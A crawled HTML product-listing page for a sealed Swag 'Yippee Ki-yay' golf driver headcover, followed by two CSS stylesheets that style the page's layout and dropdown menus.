

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/swag-yippee-ki-yay-driver-headcover-sealed-extremely-rare-sought-after-sold-out.htm
body_size: 4391
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Swag Yippee Ki-yay Driver Headcover Sealed Extremely Rare Sought After, Sold Out </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Swag Yippee Ki-yay Driver Headcover Sealed Extremely Rare Sought After, Sold Out");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='165142176151'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/garment-care/'><span>Garment Care</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/garment-care/dry-clean-only.htm'><span>Dry Clean Only (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/garment-care/machine-washable.htm'><span>Machine Washable (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3126)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/english-willow.htm'><span>English Willow (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (26)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2735)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/occasion/'><span>Occasion</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/occasion/activewear.htm'><span>Activewear (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/activewear-casual.htm'><span>Activewear, Casual (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/casual.htm'><span>Casual (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/christmas.htm'><span>Christmas (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/greatest-hits.htm'><span>Greatest Hits (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/halloween.htm'><span>Halloween (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/party-cocktail.htm'><span>Party / Cocktail (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/travel.htm'><span>Travel (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/valentine-s-day.htm'><span>Valentine's Day (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3065)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/pattern/'><span>Pattern</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/pattern/check.htm'><span>Check (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/dogs.htm'><span>Dogs (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/floral.htm'><span>Floral (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/geometric.htm'><span>Geometric (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/graphic.htm'><span>Graphic (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/graphic-print.htm'><span>Graphic Print (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/horoscope-zodiac.htm'><span>Horoscope, Zodiac (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/no-pattern.htm'><span>No Pattern (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/snow.htm'><span>Snow (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/solid.htm'><span>Solid (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/tiny-stems.htm'><span>Tiny Stems (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/vine.htm'><span>Vine (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/woodcock.htm'><span>Woodcock (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3081)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/set-includes/'><span>Set Includes</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/set-includes/doll.htm'><span>Doll (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/set-includes/hoodie.htm'><span>Hoodie (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/set-includes/ornament.htm'><span>Ornament (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3120)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sleeve-length/'><span>Sleeve Length</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/long-sleeve.htm'><span>Long Sleeve (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/short-sleeve.htm'><span>Short Sleeve (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/sleeveless.htm'><span>Sleeveless (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3101)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				 <h1 class="[base64]">Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out 
</h1> 	   
<br/>
	 	
 <img class="k2c2g2go8" src="https://extremelyrarenew.com/en/photos/Swag-yippee-ki-yay-driver-headcover-sealed-Extremely-Rare-Sought-After-Sold-Out-01-cius.jpg" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/>	<br/> 

<img class="k2c2g2go8" src="https://extremelyrarenew.com/en/photos/Swag-yippee-ki-yay-driver-headcover-sealed-Extremely-Rare-Sought-After-Sold-Out-02-mf.jpg" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/>
   <br/>


	
<img class="k2c2g2go8" src="https://extremelyrarenew.com/en/photos/Swag-yippee-ki-yay-driver-headcover-sealed-Extremely-Rare-Sought-After-Sold-Out-03-bajn.jpg" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/> 
	<br/>		 	 <img class="k2c2g2go8" src="https://extremelyrarenew.com/en/photos/Swag-yippee-ki-yay-driver-headcover-sealed-Extremely-Rare-Sought-After-Sold-Out-04-hs.jpg" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/> 

	<br/> 	<img class="k2c2g2go8" src="https://extremelyrarenew.com/en/photos/Swag-yippee-ki-yay-driver-headcover-sealed-Extremely-Rare-Sought-After-Sold-Out-05-sjo.jpg" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/> 



<br/> 

<br/>
<img class="k2c2g2go8" src="https://extremelyrarenew.com/en/nuko.gif" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/>  	<img class="k2c2g2go8" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/> 
	<br/> 	Swag yippee ki-yay driver headcover sealed. Famous quote from a classic movie die hard. The item "Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" is in sale since Friday, October 22, 2021. This item is in the category "Sporting Goods\Golf\Golf Accessories\Club Head Covers".
	 
<p>
  The seller is "childpleasenyc" and is located in Caldwell, New Jersey. This item can be shipped worldwide.
<ol>
<li>Type: Driver Head Cover</li>
<li>Sport/Activity: Golf</li>
<li>Vintage: No</li>
<li>Brand: Swag</li>
</ol>
	</p>
<br/> <img class="k2c2g2go8" src="https://extremelyrarenew.com/en/nuko.gif" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/>  	<img class="k2c2g2go8" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out" alt="Swag yippee ki-yay driver headcover sealed Extremely Rare Sought After, Sold Out"/> <br/>	

				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Playbill;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Britannic Bold;font-size:24px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Chicago;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Trebuchet MS;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Brush Script MT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Palatino;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Monaco;font-size:34px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Arial Black;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Albertus Medium;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Trebuchet MS;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Letter Gothic;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Algerian;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Verdana;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Helvetica;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Ner Berolina MT;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Arial Narrow;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Script MT Bold;font-size:10px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Humanst521 Cn BT;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Coronet;font-size:27px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:New York;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:DawnCastle;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Chicago;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Albertus Medium;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Letter Gothic;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Impact;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Verdana;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Century Schoolbook;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Brooklyn;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Britannic Bold;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Arial;font-size:32px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Monaco;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Comic Sans MS;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:DawnCastle;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Kino MT;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Footlight MT Light;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
